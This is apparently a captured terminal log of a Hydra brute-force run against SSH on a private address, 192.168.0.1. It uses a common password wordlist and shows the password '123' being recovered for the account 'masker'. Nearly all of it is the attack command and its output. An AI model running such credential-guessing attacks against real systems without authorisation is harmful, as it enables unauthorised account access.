 root@bogon:~# hydra -l masker -P /usr/share/wordlists/fasttrack.txt 192.168.0.1 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-19 21:05:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 sec
onds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 184 login tries (l:1/p:184), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.0.1   login: masker   password: 123
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.The session file ./hydra.res
tore was written. Type "hydra -R" to resume session.The session file ./hydra.restore was written. Type "hydra
-R" to resume session.
root@bogon:~#